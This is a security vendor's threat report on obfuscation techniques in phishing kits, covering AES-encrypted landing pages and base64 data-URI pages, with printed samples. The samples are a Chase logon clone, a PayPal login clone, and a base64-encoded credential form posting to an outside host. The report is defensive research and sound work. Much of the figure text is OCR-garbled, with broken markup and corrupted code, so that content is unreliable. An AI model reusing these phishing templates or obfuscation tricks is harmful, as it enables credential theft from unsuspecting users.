# proofpoint

# **Hiding in Plain Sight - Obfuscation Techniques in Phishing Attacks** Threat Insight

Increasingly, cybercriminals are turning to commodity software, sold on the black market or even open sourced. These kits allow attackers with relatively basic skills to launch malicious campaigns at scale. Exploit kits, for example, can be installed on compromised websites to exploit a wide range of vulnerabilities in a user's web browser. Phishing kits provide most of the necessary components to run phishing schemes from development environments to graphics and code to create passable copies of legitimate websites. In some cases, the kits may even come with email lists, along with, of course, spamming software for delivering the emails.

These phishing kits are increasingly sophisticated and often include methods to avoid detection by client software, email providers, and gateways. Many of these obfuscation techniques aren't particularly new, but the following six examples demonstrate popular (and, too often, effective) methods for hiding their code and malicious intent.

This post analyzes the following obfuscation techniques observed by Proofpoint researchers in multiple phishing campaigns:

- AES 256 with JavaScript in the browser
- Base64 refresh
- Flipped Base64 JavaScript encoding
- Combination Encoding
- Custom Encoding
- Xor Encoding in JavaScript
- Multibyte XOR Phishing Landing Obfuscation

### **AES 256 with JavaScript in the browser**

In multiple campaigns, Proofpoint researchers have observed phishing pages that use legitimate AES encryption in JavaScript to encode their pages. In this case, the browser performs all of the decoding so that no normal HTML content for the landing can be observed on the wire.

In the example below, the code of the phishing web page attempts to fool the user into giving up their information. The page loads a JavaScript resource called 'hee.js,' which contains the AES decryption code. The variable hea2t contains the encrypted phishing landing page HTML code (Fig. 1).

×

encrypted.html

d><script src='imgs/hee.js'></script><script> nl><he <ht var hea2p 3 ('0123456789ABCDEFGHIJKLMNOPQRSTUVXYZabcdefghijklmnopqrstuvxyz'); 4 var hea2t 'bAI257CrYFahI48q2qItkCwWrRJQUL7nPds07IIhelv3dKpvX0bzX1Se3MGZdtRKl2UAyemmMDIm2lqMjyk2s8XKs5WtlEzMRVLp2bz 5 V2oigfx+Vw0SbPq9yfTl8Y1MotEHa+507W6x1A3VzpGxhn1mQTCIhfitB0bkhG4HcTHdGVyXftL+gEE4Sz0LMIJ2iI5xsS05j+U70XlZ<br>WtQxoAWQpSOUyZAaBO7hzcL9X4cGoaal5P4mMRRy243ZgdjgzTrspy04L7893shhIcu2NmidqZB79xo7eJenutTRD8oPgLhjYQILMJd3 bDw6BBORNV2iq0XwvYjQ3Cn4A6pldg1Rcyb52Z75zbjwpsgkNYgtaLz1pee98wdB0AmHU62vwAPKOrVX7+TIC616Vn8ULlfONianMGS2<br>g60xIeSDdyMDvEX/iB5F79ZZCyqX341i/dedhlBGIY7EWpryovRVVSA3/nnWpfDWlgSZIUtRwv/P6JbCbLNFpW5UY0znLrSHIqjzeNQe<br>RtgsRTXuzmIc DqiLmMA6es80kVZyfbzWGONdlB4xAvUPYpBooVCWbk2gwS2f0T3w/Vb8pcjrVYkb/L830+SY2KPGP1y5jB8KBwdWh332sfolkY11ruT2<br>pi+BBz9XRvEe508HMPo0MaqCR3DRWjdaAciPehXeh8RhO6/de5tLbrnazhwWmGLcpd9KU0RSabONrIvkCz0U0068sUA2RyHsAscLhmlF EYv7tYhCTC4CPv95B2tlLzPiX58w43CUZxG+bz87AyITPgJwjsrhMY0OujapkE6Xvxq+lDLTYLnIqN3EUvFX6yrkF4E6DkIM0W0P/1CA SLOwYvZCaPes7NRacG16yXMVXaxWUU+PGzH2Fp/GxCWUbfoDkVIqoyaj5joZ6pAaUjdIbCjGh4IW+HvPlhSatobrQDV5Ka1NyMhOdmkd<br>ln2vbDywURS8E0wkRksQolKrGf02Zw8RJrOqGNsVQizh+f09ajs7HQX/gb06KmWfRzm7Us0OaV5sWNUjge+C+VxC/BV9RDspivvNlnIm Yt+gVBh78pcmk9jSk6J0DGP8b1SVnnbXy40aruabh+ZIM4MoQsowMPJC+NL9dtuYs/lbHzh5WwrDSIZvMr8Jzj27L1lnp0JMLn6asWS Qaa1v7xVM1VsyG5h+NSbE5lLxEZXqM+obn5Dcb0aYwuzEUXLZ8Z8X82v6yMB6nq3U30nlxA/CIs+YCBI7HJZBVXqUpiwpy3hp4E4M07i<br>cwEBG2iiZ2oVJnM4tO8uoRj8aD6UlQaXjxIQhBsI/R2VoGweNf6DUiT89peykeNHzRUYzREQOAKUQn49yHVvlgyYI2xm6OnnUawRNzJS<br>4bsrdoltEOBF +izhIzYAmMRxjYtm1mNJIqmeIL2DHfMg/C5K6RCNA/C2b0eocNQr12sScO/YTWvLmfa25C3t255QsFt89CHPot1PpTBY89Bf88Sy9jl8 KFYXxvyRs+83N4cJrmX1QPzNyidOpTGZuHgJJk6XWupAOn+n+JU6c++QI4DlKX8IgihHLrOHtw49rYn+cz6ud77Be7dipoRPm+EaIs0; 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<br>2DbYaW2Aa2U3iN4Y1Dw5TeeVzTS101=W8Y5Wh@CTualeSf7+c4vYS/Y0TeMW6BUY7BCW1feefBKAWN58YU1febdtNEw752Yw1zi7cTb

*Figure 1: Encrypted JavaScript* 

Below is the bottom of the same page. The document.write method is called on the output variable (Fig. 2), which will decrypt the content of the hea2t variable, effectively rendering the web page.

.<br>AOKMEVFdQAIG708pziXnoqbUy2U3tuj7l/y2N44qXIzpQt5JK/pzW2MFijitYjDiwXWyZlnHIg7RMaZsLR6IzzkExVWtGzlLSAiN9oq zuGenlIefjR6cYEY8WZJ7pXyTVWyetoH30Cy+k9YPdX560KGGRYG7F9euBrsE34Hu49pboH8d5Zcc9SoLclAy51UDeQVccWlCQukGeU e3tzes6LWCQX3CL2spBWmJjeaGWIozWhkJQYEzuPNIU21C02ul2uKLYLrNpf8fMtIwCX3Mf5UbeJ3GWn0SzJdRe0iYnmM79M='; 6 var output = Aes.Ctr.decrypt(hea2t, hea2p, 256); document.write(output)</script></head></html>

*Figure 2: Document.write method calling the AES decryption routine on the hea2t variable*

hee.js is a publicly available, open source implementation of AES (Fig. 3).

### **Threat Insight** | Obfuscation Techniques in Phishing Attacks 3

 $\mathbf{x}$ 

```
hee.js
٦
\overline{2}3
```

```
/* AES implementation in JavaScript (c) Chris Veness 2005-2011
     /* - see http://csrc.nist.gov/publications/PubsFIPS.html#197
 4
 5
     var Aes = \{\}; // Aes namespace
 6
8
\overline{9}* AES Cipher function: encrypt 'input' state with Rijndael algorithm
10
      * applies Nr rounds (10/12/14) using key schedule w for 'add round key' stage
11
12
      * @param {Number[]} input 16-byte (128-bit) input state array
13
      * @param {Number[][]} w Key schedule as 2D byte-array (Nr+1 x Nb bytes)
14
      * @returns {Number[]}
                                Encrypted output state array
15
16
     Aes.cipher = function(input, w) {
                                          // main Cipher function [§5.1]
17
                                  // block size (in words): no of columns in state (fixed at 4 for AES)
       var Nb = 4;18
       var Nr = w.length/Nb - 1; // no of rounds: 10/12/14 for 128/192/256-bit keys
19
20
       var state = [[], [[], [[], [[]]; // initialise 4xNb byte-array 'state' with input [53.4]21
       for (var i=0; i<4+Nb; i++) state[i44][Math.floor(i/4)] = input[i];
22
       state = Aes.addRoundKey(state, w, 0, Nb);
23
24
25
       for (var round=1; round<Nr; round++) {
26
         state = Aes.subBytes(state, Nb);27
         state = Aes.shiftRows(state, Nb);
28
         state = Aes.mixColumes (state, Nb);29
         state = Aes.addRoundKey(state, w, round, Nb);}
30
31
32
       state = Aes.subBytes(state, Nb);
33
       state = Aes.shiftRows(state, Nb);
34
       state = Aes.addRoundKey(state, w, Nr, Nb);
35
36
       var output = new Array(4+Nb); // convert state to 1-d array before returning [§3.4]
37
        for (var i=0; i<4=Nb; i++)        output[i] = state[i%4][Math.floor(i/4)];
38
        return output;
     }
39
40
41
42
      * Perform Key Expansion to generate a Key Schedule
43
      * @param {Number[]} key Key as 16/24/32-byte array
44
45
      * @returns {Number[][]} Expanded key schedule as 2D byte-array (Nr+1 x Nb bytes)
46
```
*Figure 3: AES decryption routine within hee.js*

The result is the decoded page shown below (Fig. 4).

### **Threat Insight** | Obfuscation Techniques in Phishing Attacks 4

| final.html<br>×                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"<br>2<br><html lang="en"><br/><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><br/>3<br/><neta content="no-cache" http-equiv="Pragma"></neta><br/><neta content="-1" http-equiv="Expires"></neta><br/>5<br/><meta content="no-cache" http-equiv="Cache-Control"/><br/>6<br/><meta content="no-store" http-equiv="Cache-Control"/><br/>7<br/><neta content="post-check=0" http-equiv="Cache-Control"></neta><br/>8<br/>9<br/><meta content="pre-check=0" http-equiv="Cache-Control"/><br/>10<br/><meta "content-style-type"="" "text="" content="" css"="" http-equiv=""/><br/>11<br/><meta content="CLOSE" name="CONNECTION"/><link href="&lt;br&gt;Logon_Files/commonui/stylesheets/jpui.css?Style=Logon.php?header=1&amp;enroll=" rel="stylesheet" type="text/css"/><link href="Logon_Files/Themes/default/css/style.css?Style=Logon.php?header=1&amp;enroll=" rel="stylesheet" type="&lt;br&gt;text/css"/><link href="Logon_Files/Themes/default-col/css/style.css?Style=Logon.php?header=1&amp;&lt;br&gt;enroll=" rel="&lt;br&gt;stylesheet" type="text/css"/><link href="Logon_Files/Themes/guest/css/style.css?Style=Logon.&lt;br&gt;php?header=1&amp;enroll=" rel="stylesheet" type="text/css"/><link href="Logon_Files/Thenes/default/css/style_new&lt;br&gt;.css?Style=Logon.php?header=16enroll=" rel="stylesheet" type="text/css"/><link href="&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;Logon_Files/Themes/default-col/css/style_new.css?Style=Logon.php?header=15enroll=" rel="stylesheet" type="text/css"/><link <br="" rel="stylesheet"/>type="text/css" href="Logon_Files/Themes/guest/css/style_new.css?Style=Logon.php?header=1&amp;enroll="/&gt;<link<br>rel="SHORTCUT ICON" href="Logon_Files/images/favicon.ico"/&gt;<title>Chase Online - Logon</title><link href="&lt;br&gt;Logon_Files/commonui/stylesheets/global_megamenu_nisi1.css?Style=Logon.php?header=16enroll=" rel="stylesheet&lt;br&gt;" type="text/css"/><link href="Logon_Files/commonui/stylesheets/global_megamenu_nisi1.ff.css?Style=Logon.&lt;br&gt;php?header=1&amp;enroll=" rel="stylesheet" type="text/css"/><link <br="" href="&lt;br&gt;Logon_Files/commonui/stylesheets/global_megamenu.col.css?Style=Logon.php?header=1&amp;enroll=" rel="stylesheet"/>type="text/css" /&gt;</link<br></head></html> |  |
| 12<br>13<br>14<br>15                                                                                                    |  |
| 16<br><br>17<br>18                                                                                                    |  |
| 19<br><body class="chasejs-designfamily-lcol chaseui-site-col"><br/>20<sup>°</sup></body>                                                                                                    |  |

*Figure 4: Decrypted HTML landing that is output of hee.js*

## **Base64 refresh**

This technique makes use of data URIs to obfuscate the phishing landing page by instructing the browser to load the base64 code as the page content. The browser will render the base64 code as html if it is a supported feature. If done correctly, the initial HTML content of the phishing page will not be observed on the wire. Proofpoint researchers have also observed this technique in multiple campaigns.

|                         |               | b64refresh_withjavascript.txt x                                                                                                    |
|-------------------------|---------------|----------------------------------------------------------------------------------------------------|
| 2                       | <html></html> |                                                                                                    |
| 3                       | <head></head> |                                                                                                    |
| 4                       |               | $-$ script $>$                                                                                                    |
| $\overline{\mathbf{5}}$ |               | var url = "data:text/html;base64,DQo8IURPQ1RZUEUgaHRtbCBQVUJMSUMgIi0vL1czQy8vRFREIFhIVE1MIDEuMCK<br>dHJpY3QvL0VOIg0KICAgICJodHRwOi8vd3d3LnczLm9yZy9UUi94aHRtbDEvRFREL3hodG1sMS1zdHJpY3QuZHRkIj4NCjxc<br>G1sPg0KPGhlYWQ+DQoNCiAgPHRpdGxlPkdvb2dsZSBEb2NzIHwgU2hhcmUsIFVwbG9hZCwgRXh0cmFjdDwvdGl0bGU+DQo8b<br>luayByZww9Imljb24iIGhyZwY9Imh0dHA6Ly93YXl1ZmlsbS5jb20vd3AtaW5jbHVkZXMvZm9udHMvZ29vZ2xlLmljbyIgdH<br>wZT0iaW1hZ2UvZ2lmIiAvPg0KDQogIDxzdHlsZSB0eXBlPSJ0ZXh0L2NzcyI+PGJvZHkgb25sb2FkPSdkb2N1bWVudC5mb3.<br>MS5sb2dpbi5mb2N1cygpJz4NCg0KICBh0mhvdmVye2NvbG9y0iNERjAxMDE7IH0NCg0KICAjcG9wdXBib3h7DQogIG1hcmd;<br>jogMDsgDQogIG1hcmdpbi1sZWZ00iA0MCU7IA0KICBtYXJnaW4tcmlnaHQ6IDQwJTsNCiAgbWFyZ2luLXRvcDogNTBweDsgD<br>ogIHBhZGRpbmctdG9w0iAxMHB40yANCiAgd2lkdGg6IDU1JTsgDQogIGhlaWdodDogNDYwcHg7IA8KICBwb3NpdGlvbjogYi<br>zb2x1dGU7IA0KICBiYWNrZ3JvdW5k0iAjZmZmZmZwOyANCiAgYm9yZGVy0iBzb2xpZCAjME0zNTcxIDJweDsgDQogIHotaWS<br>ZXq6IDk7IA0KICBmb250LWZhbWlseToqYXJpYWw7IA0KICB2aXNpYmlsaXR5OiBoaWRkZW47IA0KICB9DQoqIDwvc3R5bGU-<br>QogIDxzY3JpcHQgbGFuZ3VhZ2U9IkphdmFTY3JpcHQiIHR5cGU9InRleHQvamF2YXNjcmlwdCI+DQogIGZ1bmN0aW9uIGxv2<br>luKHNob3doaWRlKXsNCiAgICBpZihzaG93aGlkZSA9PSAic2hvdyIpew0KICAgICAgICBkb2N1bWVudC5nZXRFbGVtZW50Qr<br>JZCgncG9wdXBib3gnKS5zdHlsZS52aXNpYmlsaXR5PSJ2aXNpYmxlIjsNCiAgICB9ZWxzZSBpZihzaG93aGlkZSA9PSAiaG<br>ZSIpew0KICAgICAgICBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgncG9wdXBib3gnKS5zdHlsZS52aXNpYmlsaXR5PSJoaWRI<br>W4iOyANCiAgICB9DQogIH0NCiAgPC9zY3JpcHQ+DQoNCg0KDQo8L2hlYWQ+DQo8Ym9keSBiZ2NvbG9yPSIjZmZmZmIiBsa<br>5rPSIjZmZmZmIiBhbGluaz0iI2ZmZmZmZiIgdmxpbms9IiNmZmZmZmYiPg0KDQoNCg0KDQoNCjxkaXYgaWQ9InBvcHVwYn<br>4Ij4gDQoNCjxicj48YnI+DQoNCg0KPGRpdiBhbGlnbj0iY2VudGVyIj4NCjxpbWcgc3JjPSJodHRwOi8vaW1hZ2VzLmRhaW<br>dGVjaC5jb20vbmltYWdlL0dvb2dsZV9Eb2NzX0NvbGxlY3Rpb25fV2lkZS5qcGciIHdpZHRoPSI1MDAiIGhlaWdodD0iMTIv<br>j4NCjwvZGl2Pg0KDQoNCjxicj48YnI+DQoNCg0KPGNlbnRlcj4NCg0KPGRpdiBhbGlnbj0iY2VudGVyIj4NCjxmb250IGZhY<br>U9InZlcmRhbmEiIHNpemU9IjIiIGNvbG9yPSIjMkQ1QTlDIj4NCllvdXIgSUQgaXMgcmVjb2duaXNlZCBieSBvdXIgc2Vydn<br>yDQpOb3csIHlvdSBjYW4gcHJvY2VlZCB0byBleHRyYWN0IHlvdXIgZmlsZSANCm5vdy4uLg0KPGZvbnQgY29sb3I9IiNmZm2<br>ZmYiPi4uLi4uLi48L2ZvbnQ+DQo8L2ZvbnQ+PC9kaXY+PGJyPg0KDQoNCjxmb3JtIG1ldGhvZD0iUE9TVCIgYWN0aW9uPSJc<br>HRwOi8vd3d3LmJvYmNhcmV5cGhvdG8uY29tL3dwLWFkbWluL2ltYWdlL29yZGVyL0RvY3MucGhwIiBuYW1lPSJzdWJtaXQi<br>ZhbHVlPSJTdWJtaXQiIG9uY2xpY2s9IlZhbGlkYXRlRW1haWwoZG9jdW1lbnQuZm9ybTEubG9naW4pIi8+DQoNCg0KDQo8cD<br>NCjxmb250IGZhY2U9InZlcmRhbmEiIHNpemU9IjIiIGNvbG9yPSIjQjQwNDA0Ij48Yj5TZW5kIEZpbGUgVG86PC9iPjwvZm9<br>dD4gPGZvbnQgY29sb3I9IiNmZmZmZmYiPjwvZm9udD4NCjxzZWxlY3QgbmFtZT0idDEiPg0KDQo8b3B0aW9uIHZhbHVlPSJN<br>SBFbWFpbCI+TXkgRW1haWw8L29wdGlvbj4NCjxvcHRpb24gdmFsdWU9Ik15IENvbXB1dGVyIj5NeSBDb21wdXRlcjwvb3B0a<br>9uPg0KPG9wdGlvbiB2YWx1ZT0iR29vZ2xlIENsb3VkIj5Hb29nbGUgQ2xvdWQ8L29wdGlvbj4gICAgICAgICANCg0KPC9zZV<br>bnQ+DQoNCg0KPHA+DQo8Zm9udCBmYwNlPSJ2ZXJkYw5hIiBzaXplPSIyIiBjb2xvcj0iI0I0MDQwNCI+DQo8Yj5FbWFpbDo8 |
|                         |               | TLTAGVOCÍ HAMATUDEACIOTAVAVAJ aTIGHVAJ DE TAKOJAKITAAJ I EZTO INAVITUZKKUVÍ DETITUTI AVVAAMULTUGAVAJ I                                                                                                    |

*Figure 5: Data URI encoded HTML variable in phishing landing page*

In this case, the code simply instructs the browser to render the base64 code as text/HTML data (Fig. 6).



*Figure 6: Rendering base64 code as text/HTML*

Once decoded, it is evident that the base64 encoded content is simple HTML.

### **Threat Insight** | Obfuscation Techniques in Phishing Attacks 6

| $\mathbf{1}$   | html                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| $\overline{2}$ | [if lt IE 9]><html lang="en" class="no-js lower-than-ie9 ie"><![endif]                                                                                                    |
| 3              | [if lt IE 10]><html lang="en" class="no-js lower-than-ie10 ie"><![endif]                                                                                                    |
| $\overline{4}$ | [if !IE]>                                                                                                    |
| 5              | <html class="js" lang="en"><!--<! [endif]--><head><!--Script info: script: node, template: , date: Mar 4,</th></tr><tr><th></th><th>2015 14:26:39 -08:00, country: AU, language: en web version: content version: hostname :</th></tr><tr><th></th><td>idZ+omyQSbIcX6VON56IEGnwGS22SvyoDYYgPGh/nb/qfjg4UU6z8tqxLta0xXt7 rlogid : nNm9acFzo5obMfMe6Uv7eSP3Yt7mkgWKQT</td></tr><tr><th></th><td>ediQ2bCpGhHXdAPAErbza9Yqy58L7Fb4xb30Itv9b5w%2BQuy%2Bzbaaz3DZq7p1r3_14be6e5e0a7 --><meta charset="utf-8"/>&lt;</head></html>                                                                                                    |
|                | title>Log in to your PayPal account <meta content="text/html; charset=utf-8" http-equiv="content-type"/> <meta content="PayPal" name="application-name"/> <meta content="name=My&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;Account;action-uri=https://www.paypal.com/us/cgi-bin/webscr?cmd=_account;icon-uri=http://www.paypalobjects.&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;com/en_US/i/icon/pp_favicon_x.ico" name="msapplication-task"/> <meta content="name=Send Money;action-&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;uri=https://www.paypal.com/us/cgi-bin/webscr?cmd=_send-money-transfer&amp;send_method=domestic;icon-&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;uri=http://www.paypalobjects.com/en_US/i/icon/pp_favicon_x.ico" name="msapplication-task"/> <meta content="&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;name=Request Money;action-uri=https://personal.paypal.com/cgi-bin/?cmd=_render-content&amp;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;content_ID=marketing_us/request_money;icon-uri=http://www.paypalobjects.com/en_US/i/icon/pp_favicon_x.ico" name="msapplication-task"/> < |
|                | meta name="keywords" content="transfer money, email money transfer, international money transfer "> <meta< th=""></meta<>                                                                                                    |
|                | name="description" content="Transfer money online in seconds with PayPal money transfer. All you need is an                                                                                                    |
|                | email address."> <link <="" href="https://www.paypalobjects.com/en_US/i/icon/pp_favicon_x.ico" rel="shortcut icon" th=""/>                                                                                                    |
|                | > <link href="https://www.paypalobjects.com/en_US/i/pui/apple-touch-icon.png" rel="apple-touch-icon"/> <meta< th=""></meta<>                                                                                                    |
|                | name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=yes"> <link< th=""></link<>                                                                                                    |
|                | rel="stylesheet" href="http://lorclontraining.com/images/Logintoyouraccount_files/app.css"> [if lte IE 9]<br>><link rel="stylesheet" href="https://www.paypalobjects.</th></tr><tr><th></th><th>com/web/res/b7c/460b3a31dbe71be316d13590e630d/css/ie9.css" /><![endif] <script src="http://lorclontraining&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;.com/images/Logintoyouraccount_files/modernizr-2.js"></script> <script>/* don't bust the frame if this is</th></tr><tr><th></th><th>top window or* if it's the inject endpoint when top window is *.paypal.com domain*/if (self === top <math>  </math> (/</th></tr><tr><th></th><th>inject/.test(window.location.pathname) & /paypal\.com\$/.test(window.top.location.hostname))) {var</th></tr><tr><th></th><th>antiClickjack = document.getElementById("antiClickjack");antiClickjack.parentNode.removeChild(</th></tr><tr><th></th><th>antiClickjack);} else {top.location = self.location;}</script> <body class="desktop" data-<="" th=""></body>                                                                                                    |
|                | rlogid="nNm9acFzo5obMfMe6Uv7eSP3Yt7mkgWKQTediQ2bCpGhHXdAPAErbza9Yqy58L7Fb4xb30Itv9b5w%2BQuy%2Bzbaaz3DZq7p1r3                                                                                                    |
|                | _14be6e5e0a7" data-hostname="idZ+omyQSbIcX6VON56IEGnwGS22SvyoDYYgPGh/nb/qfjg4UU6z8tqxLta0xXt7" data-view-                                                                                                    |
|                | name="login" data-template-path="https://www.paypalobjects.                                                                                                    |
|                | com/web/res/b7c/460b3a31dbe71be316d13590e630d/templates/AU/en/%s.js" data-csrf-token="                                                                                                    |
|                | Q6IeE9GITwioZuQMOHicaPxISwWZkPWToV8FM="> <noscript><p class="nonjsAlert" role="alert">NOTE: Many features on</p></noscript>                                                                                                    |
|                | the PayPal Web site require Javascript and cookies. <div id="page"><div class="&lt;br&gt;contentContainer" id="content"><header><div class="paypal-logo"></div></header><div class="main" id="main" role="main"></div></div></div>                                                                                                    |
|                | <section class="login" data-role="page" data-title="Log in to your PayPal account" id="login"><div class="notifications" id="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;td&gt;notifications"></div><br/><script language="JavaScript"></script></section>                                                                                                    |

*Figure 7: Output of base64-encoded JavaScript variable*

13

An end-user could watch for the unusual URL structure, as seen in the URL bar below, even if the rendered page looks legitimate (Fig. 8):

